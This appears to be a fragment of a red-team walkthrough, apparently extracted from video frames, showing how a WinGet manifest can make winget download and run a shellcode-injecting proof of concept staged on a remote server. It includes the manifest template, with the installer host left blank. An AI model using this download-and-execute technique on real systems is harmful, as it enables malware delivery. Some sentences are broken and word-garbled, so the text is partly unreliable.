 write your own.
winget-manifest-test.yml
1 PackageIdentifier: TestInstall
2 PackageVersion: 1.0.0
3 PackageLocale: en-US
4 Publisher: Acme
5 PackageName: Test
6 License: MIT
7 ShortDescription: WinGet test
8 Installers:
9 - Architecture: x64
10 InstallerType: exe
11 InstallerUrl: http:// /test.exe
12 InstallerSha256: DD5403FD389C6B8A3F59ABCBAAFB07112F945831A61CB4C8AC7BC1E4FFB1DE5E
13 ManifestType: singleton
14 ManifestVersion: 1.0.0
For this demo I am using a custom PoC written in golang that will print the size of a the
screen, schedule a fiber, and inject shellcode that ultimately spawns calculator as
winget to pull down and execute.
Stage Payload
Now we are ready to stage the payload for our demo. I am using a DigitalOcean